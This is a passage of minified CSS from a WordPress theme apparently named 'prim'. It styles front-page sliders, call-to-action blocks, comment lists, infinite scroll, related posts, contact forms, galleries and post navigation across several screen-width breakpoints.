.entry-text{opacity:1}.front-slider-two.next-button-hover .slick-current+article+article .entry-img .featured-content{opacity:.7}.front-slider-two .entry-img a{pointer-events:none}.front-slider-two .entry-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:.8}@supports (object-fit:cover){.front-slider-two .entry-img img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}}.front-slider-two .entry-img .featured-content:after{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,.4),rgba(0,0,0,0))}.front-slider-two .entry-text{position:absolute;bottom:0;left:0;z-index:2;margin:40px 0 90px 40px;max-width:520px}.front-slider-two h3{margin:.5em 0;font-weight:400}.front-slider-two .entry-title a{border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-slider-two .entry-meta{font-size:14px}.front-slider-two .front-slider-dots{position:absolute;left:0;top:0;margin:60px 0 0 40px;z-index:2}h2+.front-slider-two .front-slider-dots{margin-top:90px}.front-slider-two .front-slider-dots .slick-dots{display:inline-block!important}.front-slider-two .front-slider-dots li:not(.slick-active){display:none}.front-slider-side{height:70vh}.front-slider-side .slick-track,.front-slider-float .slick-track{position:relative;top:0;left:0;display:block}.front-slider-float .slick-track{margin-left:-30px}.front-slider-side{background:#000}.front-slider-side article{position:relative;cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.front-slider-side .entry-text{float:left;padding:30px 80px 40px 30px;overflow:hidden;position:absolute;bottom:0;left:0;z-index:2;max-width:650px;width:35%}.front-slider-side .entry-text .entry-header,.front-slider-side .entry-text .entry-content{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);opacity:0}.front-slider-side .entry-img{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);transform:scale(1.03)}.front-slider-side .entry-img,.front-slider-side .entry-text .entry-header{-webkit-transition:.7s ease-in-out;-moz-transition:.7s ease-in-out;-ms-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out}.front-slider-side .entry-text .entry-content{-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;transition:.4s ease-in-out}.front-slider-side .slick-current .entry-text .entry-content,.front-slider-side .slick-current .entry-text .entry-header,.front-slider-side .slick-current .entry-text,.front-slider-side .slick-current .entry-img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.front-slider-side article:not(.no-featured-image) .entry-text{width:35%}.front-slider-side .entry-meta{font-size:.875em}.front-slider-side h3{border-bottom:1px solid rgba(255,255,255,.2);margin-top:.5em;margin-bottom:.4em;padding-bottom:.4em;font-weight:400}.front-slider-float .no-featured-image .entry-img{text-align:center}.front-slider-float .no-featured-image .entry-img:after{content:'';height:100%;width:0;display:inline-block;vertical-align:middle}.front-slider-float .no-featured-image .entry-img:before{content:'';display:inline-block;vertical-align:middle;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);z-index:1;width:50%;height:50%}.front-slider-side .no-featured-image .entry-img{background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);z-index:1}.front-slider-two .no-featured-image .entry-img:before{content:'';display:block;opacity:.3;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);height:100%;width:100%;z-index:1}.front-slider-side .entry-img{width:65%;height:100%;position:absolute;top:0;right:0;bottom:0;float:none;margin:0;overflow:hidden}.front-slider-side .featured-content{height:100%}.front-slider-side .entry-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.front-slider-side .entry-img img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.front-slider-side .front-slider-dots{position:absolute;right:0;bottom:0;margin:0 40px 40px 0;z-index:2;color:#fff}.front-slider-side .front-slider-dots .slick-dots{display:inline-block!important}.front-slider-side .front-slider-dots li:not(.slick-active){display:none}.front-slider-side .front-slider-arrows{display:none}.front-slider-wrapper h2.section-title.container{position:absolute;top:11vh;margin-top:20px;left:6px;right:0;z-index:2}.front-slider-float{height:90vh;background:#273c3c;padding-top:2vh;padding-bottom:2vh}.front-slider-float article{position:relative}.front-slider-float .entry-text{padding:20px 40px 20px 30px;overflow:hidden;max-width:580px;width:40%}.front-slider-float .entry-wrapper{height:100%}.front-slider-float .entry-wrapper:before{width:0;height:100%}.front-slider-float .entry-wrapper:before,.front-slider-float .entry-text{display:inline-block;vertical-align:middle}.front-slider-float h3{margin-top:.3em;margin-bottom:.8em;font-weight:400}.front-slider-float .entry-meta{font-size:.875em}.front-slider-float .entry-content{font-size:18px;line-height:1.5}.front-slider-float .front-slider-dots{font-size:.9375em}.front-slider-float .entry-img{width:60%;height:100%;position:absolute;top:0;right:0;bottom:0;float:none;margin:0}.front-slider-float .entry-header{-webkit-transition:.7s ease-in-out;-moz-transition:.7s ease-in-out;-ms-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out}.front-slider-float .entry-content{-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}.front-slider-float .entry-header,.front-slider-float .entry-content{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);opacity:0;will-change:opacity,transform}.front-slider-float .slick-current .entry-header,.front-slider-float .slick-current .entry-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.front-slider-float .featured-content{-webkit-transform:scale(.95);-moz-transform:scale(.95);-ms-transform:scale(.95);-o-transform:scale(.95);transform:scale(.95);-webkit-transition:.6s ease-in-out;-moz-transition:.6s ease-in-out;-ms-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;transition:.6s ease-in-out}.front-slider-float .slick-current .featured-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-float .featured-content{height:100%;text-align:center}.front-slider-float .featured-content:before{content:'';display:inline-block;vertical-align:middle;width:0;height:100%}.front-slider-float .entry-img img{display:inline-block;vertical-align:middle;box-shadow:0 30px 30px -20px rgba(0,0,0,.4)}.front-slider-float .entry-img .horizontal-img img{width:85%}.front-slider-float .entry-img .vertical-img img{width:60%}@supports (object-fit:cover){.front-slider-float .entry-img img{object-fit:contain;height:auto}.front-slider-float .entry-img .vertical-img img{height:80%;width:auto}}.front-slider-float .front-slider-dots{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);margin:0 50px 0 0;z-index:2}.front-slider-float .front-slider-dots .count-wrapper{display:none}.front-slider-float .front-slider-dots li{display:block;text-align:center;position:relative;padding:.5em 0}.front-slider-float .front-slider-dots button{min-width:2em;font-size:14px;letter-spacing:.03em}.front-slider-float .front-slider-dots button:before{content:'0';display:inline}.front-slider-float .front-slider-dots button:after{content:'';display:inline-block;position:absolute;left:100%;top:50%;width:30px;height:1px;background:#fff;margin-left:4px;opacity:0;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-slider-float .front-slider-dots .slick-active button:after{opacity:.4}.front-slider-float .front-slider-dots li:hover button:after{opacity:.6}.front-slider-float .front-slider-dots li button{opacity:.4;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;will-change:opacity}.front-slider-float .front-slider-dots li.slick-active button,.front-slider-float .front-slider-dots li button:hover{opacity:1}.front-slider-float .front-slider-arrows{display:none}.front-cta{width:100%;height:85vh;overflow:hidden;position:relative;background:#000}.front-cta.no-featured-image{position:relative}.front-cta.no-featured-image:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:.3;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg)}.front-cta .front-cta-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:.8}.featured-image.front-cta-image:after{content:'';background:rgba(0,0,0,.35);position:absolute;top:0;width:100%;height:100%}.front-cta .front-cta-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.front-cta .front-cta-image img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.front-cta .front-cta-text{position:absolute;bottom:14vh;left:0;right:0;z-index:2;color:#fff}.front-cta-text>*{max-width:600px}.front-cta-text>a{display:block}.front-cta-text h2{font-weight:400;font-size:50px;letter-spacing:-.01em}.front-cta-text p{font-size:18px;margin-bottom:0}.front-cta-text>a.button{display:inline-block;margin-top:25px;font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;border:1px solid #fff;padding:1em 2.5em;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-cta-text>a.button:hover{opacity:1;background:rgba(255,255,255,.2)}.error-404.container.container-medium{margin-left:0}.no-results.container.container-medium{max-width:450px}.error-404 .page-title,.no-results .post-title{font-weight:300}.error-404 .search-instructions{display:none}.error-404 .search-form,.not-found .search-form{max-width:360px;margin-top:3em}.error-404 .page-content,.no-results .post-content{font-size:18px;margin-bottom:4em}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comments-title{position:relative;border:1px solid rgba(198,159,115,.7);padding:1.6em;font-size:.625rem;line-height:1;letter-spacing:.05em;text-transform:uppercase;text-align:center;cursor:pointer}.comments-title:hover{background:rgba(198,159,115,.2);border-color:rgba(198,159,115,1)}.icon-arrow-down{font-size:2em;width:1em;height:1em;position:absolute;right:.8em;top:calc(50% - .5em)}.icon-arrow-down .icon-arrow-line{width:1px;height:.8em;background:#000;position:absolute;left:50%;top:.1em}.icon-arrow-down .icon-arrow-line:before,.icon-arrow-down .icon-arrow-line:after{content:'';width:.4em;height:1px;background:#000;position:absolute;bottom:0;-webkit-transition:.2s ease-out;-moz-transition:.2s ease-out;-ms-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out}.icon-arrow-down .icon-arrow-line:before{left:1px;-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-ms-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.icon-arrow-down .icon-arrow-line:after{right:1px;-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-ms-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comments-title.opened .icon-arrow-down .icon-arrow-line:before{bottom:100%;left:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comments-title.opened .icon-arrow-down .icon-arrow-line:after{bottom:100%;right:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.comment-list-wrapper{margin-top:90px;margin-bottom:60px;display:none}.comment-list{list-style:none;margin-bottom:190px}.comment>ol{margin-left:0;margin-top:30px}.comment{padding-left:60px;position:relative;margin-bottom:60px}.comment-list .avatar{border-radius:50%;position:absolute;left:0;top:0}.comment.bypostauthor .fn:after{margin-left:1em;font-size:.5em;opacity:.4}.comment-list .says{display:none}.comment-author,.comment-metadata{display:inline-block}.comment-list .edit-link{margin-left:10px}.comment-author{margin-right:10px}.comment-list .fn{font-size:26px;font-weight:400}.comment-reply-link{text-decoration:underline;text-transform:uppercase}.comment-list .comment-respond{margin-top:2em;margin-bottom:4em}.comment-reply-title{opacity:.3;text-transform:uppercase;letter-spacing:.01em}.comment-form label{display:block;margin-bottom:1em;opacity:.7}.comment-form-author,.comment-form-email,.comment-form-url{width:100%}.comment-form-author input,.comment-form-email input,.comment-form-url input{max-width:100%;width:100%}@media screen and (min-width:1200px){.comment-form-author,.comment-form-email,.comment-form-url{width:100%;max-width:33%;display:inline-block}.comment-form-email,.comment-form-url{padding-left:1em}}#cancel-comment-reply-link{text-decoration:underline}#commentform .comment-subscription-form{margin-bottom:0;margin-top:0}.infinite-scroll #post-load .posts-navigation,.infinite-scroll.neverending .site-footer,#infinite-footer{display:none}.infinity-end.neverending .site-footer{display:block}#infinite-handle{text-align:center;margin-top:40px;margin-bottom:40px;width:100%}.infinite-loader{position:fixed;top:calc(50% - 20px);left:calc(50% - 20px);text-align:center;height:auto;z-index:999}body #infinite-handle span{display:inline-block;background:0 0;border-radius:0;color:inherit;height:42px;padding:1.3em 6em;font-size:10px;font-weight:700;border:1px solid #000;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}body #infinite-handle span:hover{background:rgba(0,0,0,.2)}body #infinite-handle span button{text-transform:uppercase;letter-spacing:.1em}body #infinite-handle span button:hover,body #infinite-handle span button:focus{background:0 0;color:inherit}@keyframes pulse{from{-webkit-transform:scale(.3);-moz-transform:scale(.3);-ms-transform:scale(.3);-o-transform:scale(.3);transform:scale(.3);opacity:.4}to{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:.1}}.infinite-loader:before{background:#000}.infinite-loader:before{content:'';display:block;width:40px;height:40px;border-radius:50%;-webkit-animation:pulse .6s ease infinite alternate;-o-animation:pulse .6s ease infinite alternate;animation:pulse .6s ease infinite alternate}.infinite-loader .spinner{display:none}.related-holder #jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.related-holder #jp-relatedposts h3.jp-relatedposts-headline{margin-bottom:40px;display:block;float:none;font-size:16px;font-weight:500;opacity:.3;text-transform:uppercase;letter-spacing:.01em}.related-holder #jp-relatedposts h3.jp-relatedposts-headline em{font-weight:500}.related-holder #jp-relatedposts h3.jp-relatedposts-headline em:before{display:none}.related-holder #jp-relatedposts .jp-relatedposts-items-visual{margin-right:0}.related-holder #jp-relatedposts .jp-relatedposts-items{clear:left}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{padding-right:0;margin-right:60px;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(2n),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2n){margin-right:0;margin-left:60px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3){clear:left}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:left;width:50%;width:calc(50% - 60px);margin-bottom:30px;padding-bottom:30px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post{margin-bottom:40px;padding-bottom:40px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(1),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2){border-bottom:1px solid rgba(0,0,0,.1)}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post span{max-width:100%}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img{float:right;margin-left:40px;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post a:hover img.jp-relatedposts-post-img{opacity:.7}.related-holder #jp-relatedposts .jp-relatedposts-items p{font-size:13px;font-weight:500;line-height:1.2;clear:none}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{color:#c69f73}.related-holder #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post-title{font-size:25px;font-weight:400;line-height:1.36;clear:none;margin-bottom:10px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a{text-decoration:none}.related-holder #jp-relatedposts .jp-relatedposts-items p{margin-bottom:0}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.8}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{margin-right:1em;display:inline-block!important}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{display:none}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4),.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3n+4){clear:none}.contact-form{margin-top:2em;margin-bottom:2em}body .contact-form>div{margin-bottom:40px}body .contact-form label{margin-bottom:10px;font-weight:400;font-size:14px}body .contact-form label span{color:inherit;opacity:.4;letter-spacing:0}body .contact-form input[type=email],body .contact-form input[type=text],body .contact-form input[type=url]{width:100%;max-width:100%;margin-bottom:0}body .contact-form textarea{height:200px;width:100%;margin-bottom:0}.contact-form input[type=submit]{font-size:10px;text-transform:uppercase;font-weight:700;line-height:1;letter-spacing:.1em;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block;width:100%;max-width:200px}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0;font-size:16px}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}@media screen and (min-width:1300px){.cpt .nav-previous,.cpt .nav-next{background-color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:table;min-height:220px;opacity:0;overflow:hidden;padding:0;visibility:hidden;width:auto;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.cpt .nav-previous{left:0;margin-left:-100px}.cpt .single-navigation-wrapper{width:calc((100% - 740px)/2)!important}.cpt .single-navigation-wrapper{order:initial}.cpt .single-navigation-wrapper{width:}.cpt .nav-next{right:0;margin-right:-100px}.cpt .nav-previous,.cpt .nav-next{background-color:#000}.cpt .nav-previous:hover,.cpt .nav-links>span:hover+.nav-previous{margin-left:0}.cpt .nav-next:hover,.cpt .nav-links>span:hover+.nav-next{margin-right:0}.cpt .nav-links>span,.cpt .nav-links>div>span{display:block;letter-spacing:0;position:absolute;top:50%}.cpt .nav-links>span{opacity:0}.cpt .nav-links a,.cpt .nav-links>div>span{color:#fff}.cpt .nav-links .entry-meta{display:block;margin-bottom:8px}.cpt .nav-links .post-title{margin:0;font-weight:400;line-height:1.1em;text-transform:none}.entry-meta{color:#363636;font-size:13px}.entry-meta{text-transform:uppercase}.cpt .nav-links .post-title{font-size:22px;font-size:1.375rem}.prev-trig,.nav-previous>span{left:10px;-webkit-transform:rotate(-90deg) translateY(-1.4em);-moz-transform:rotate(-90deg) translateY(-1.4em);-ms-transform:rotate(-90deg) translateY(-1.4em);-o-transform:rotate(-90deg) translateY(-1.4em);transform:rotate(-90deg) translateY(-1.4em);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.next-trig,.nav-next>span{right:10px;-webkit-transform:rotate(90deg) translateY(-.6em);-moz-transform:rotate(90deg) translateY(-.6em);-ms-transform:rotate(90deg) translateY(-.6em);-o-transform:rotate(90deg) translateY(-.6em);transform:rotate(90deg) translateY(-.6em);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.cpt .nav-previous:hover,.cpt .nav-links>span:hover+.nav-previous,.cpt .nav-next:hover,.cpt .nav-links>span:hover+.nav-next{visibility:visible;opacity:1}.cpt .nav-previous a{padding:42px 42px 42px 102px;cursor:w-resize}.cpt .nav-next a{padding:42px 102px 42px 42px;cursor:e-resize}.cpt .nav-previous,.cpt .nav-next{-webkit-transition:.7s cubic-bezier(.19,1,.22,1);-moz-transition:.7s cubic-bezier(.19,1,.22,1);-ms-transition:.7s cubic-bezier(.19,1,.22,1);-o-transition:.7s cubic-bezier(.19,1,.22,1);transition:.7s cubic-bezier(.19,1,.22,1)}.cpt .nav-links a{display:table-cell;vertical-align:middle;width:400px}.cpt .nav-links a{position:relative}.nav-links a,.site-branding a,.jetpack-social-navigation,.masonry,.slick-slide{-webkit-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-moz-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-ms-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-o-transition:opacity .5s cubic-bezier(.28,.12,.22,1);transition:opacity .5s cubic-bezier(.28,.12,.22,1)}.cpt .nav-links>span:hover+.nav-next{margin-right:0}.cpt .nav-next{right:0}.cpt .nav-next{-webkit-transition:.7s cubic-bezier(.19,1,.22,1);-moz-transition:.7s cubic-bezier(.19,1,.22,1);-ms-transition:.7s cubic-bezier(.19,1,.22,1);-o-transition:.7s cubic-bezier(.19,1,.22,1);transition:.7s cubic-bezier(.19,1,.22,1)}.cpt .post-navigation{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;position:fixed;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:3}}@media only screen and (min-width:768px) and (max-width:1299px){.single .site-main>article{margin-bottom:0}.cpt .post-navigation,.cpt .posts-navigation{max-width:calc(100% - 40px)!important}.cpt .post-navigation .nav-previous{padding-left:20px;padding-right:5px}.cpt .post-navigation .nav-next,.cpt .posts-navigation .nav-previous,.cpt .posts-navigation .nav-next{padding-top:30px;padding-bottom:27px;padding-left:20px;padding-right:5px}.cpt .nav-links>div>span{letter-spacing:inherit;font-size:1em;opacity:.5}.cpt .post-title{font-size:1.375rem;font-weight:300}}@media only screen and (max-width:1299px){.cpt .nav-links>span{display:none}.cpt .post-navigation,.cpt .posts-navigation{padding-top:2rem;margin-bottom:3rem;max-width:768px;margin:0 auto!important}.cpt .post-navigation img{display:none}.cpt .nav-links>div>span{display:block;font-size:.9375em;opacity:.5}.single figure{margin:0!important}}@media only screen and (min-width:768px) and (max-width:1024px){.post-navigation .nav-previous,.post-navigation .nav-next,.posts-navigation .nav-previous,.posts-navigation .nav-next{display:inline-block;padding-top:42px;padding-bottom:39px;vertical-align:top;width:50%}.post-navigation .nav-previous+.next-trig+.nav-next,.posts-navigation .nav-previous+.nav-next{padding-right:20px;text-align:right}.post-navigation .nav-previous,.posts-navigation .nav-previous{padding-left:20px}.nav-previous .entry-meta,.nav-next .entry-meta{display:block;padding-bottom:8px}}@media only screen and (max-width:767px){.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:450px!important;max-height:450px!important}#post-load article{overflow:hidden}.entry-content-wrapper .featured-content{margin-bottom:30px}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{padding-bottom:1.5em;border-bottom:1px solid #ddc09f;border-bottom-color:rgba(160,160,160,.4)}.single-navigation-wrapper{margin-top:1.5em!important}.site-copyright{font-weight:400;font-size:1.1rem}ul#menu-footer-company>li{font-size:1.1rem;font-weight:500}.copyright-logo{width:100px;top:2px;position:relative;filter:invert(1)}#term-list{column-count:2}.has-sidebar #secondary{padding-top:1.5em!important;margin-top:.5em!important;padding-bottom:1em;border-top:1px solid rgba(160,160,160,.4);border-bottom:1px solid rgba(160,160,160,.4)}.entry-content-wrapper .entry-content{font-size:17px}.footer-site-copyright{display:block}.site-footer .container{text-align:center}.footer-site-branding{margin-left:0;margin-right:0}.site-content{margin-bottom:0}.footer-widget-area{margin-top:0}.site-info{margin-top:0}.footer-widget-area{margin:0 auto}pre{font-size:1.6rem;white-space:normal}.cpt .post-navigation .nav-previous,.cpt .post-navigation .nav-next,.cpt .posts-navigation .nav-previous,.cpt .posts-navigation .nav-next{padding-bottom:27px;padding-left:20px;padding-right:5px}.single-space .brand-list>a{font-size:17px}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .partner-list a{font-size:17px}.nav-previous .entry-meta,.nav-next .entry-meta{display:block}.entry-meta{color:#363636}.nav-next .post-title,.nav-previous .post-title{font-size:18px;font-weight:300}.featured-category-wrap .featured-category article{border:none;width:80vw}.featured-category-wrap .featured-header{margin-bottom:20px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .partner-list{text-align:left;line-height:1.5;font-size:.9375rem}}@media screen and (min-width:1200px){.featured-image a img,.post-thumbnail img,.custom-logo-link img{-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear;will-change:opacity}.featured-image a:hover img,.post-thumbnail:hover img,.custom-logo-link:hover img{opacity:.8}.single-navigation-wrapper .post-nav-title{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;-ms-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out}.single-navigation-wrapper a:hover .post-nav-title{border-bottom-color:#000}.front-cta a{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-cta a:hover{opacity:.6;color:inherit}.front-slider-two article:hover .entry-title a{border-bottom-color:#fff}}@media screen and (min-width:900px){.entry-footer .sharedaddy-holder{display:none}.single .entry-header{max-width:100%}}@media screen and (max-width:1620px){.container,.front-slider-float .slick-list{max-width:calc(100% - 80px)}.single-content-wrapper>*{display:inline-block}.single-navigation-wrapper{max-width:740px}.single-post .single-navigation-wrapper{width:100%;max-width:740px}.single-sidebar-wrapper{width:400px}.single-navigation-wrapper{float:none;margin-top:3em}.single-navigation-wrapper .nav-previous{margin-bottom:1em}.entry-content-wrapper{margin-left:0}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.single-content-wrapper{flex-wrap:wrap}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.entry-content-wrapper{order:1}.single-sidebar-wrapper{order:2}.single-navigation-wrapper{order:3}.cpt .single-navigation-wrapper{order:initial}.single-navigation-wrapper .post-navigation{position:static}.single-navigation-wrapper .post-navigation{max-width:100%}.single-navigation-wrapper .post-nav-text,.single-navigation-wrapper .post-nav-title{display:inline-block;margin-bottom:0}.single-navigation-wrapper .post-nav-text{margin-right:1em}}}@media screen and (max-width:1500px){#post-load,.front-archive{margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}#post-load article,#post-load nav,.front-archive article{padding-left:15px;padding-right:15px}#post-load article,.front-archive article{margin-bottom:60px}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% - 380px + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar 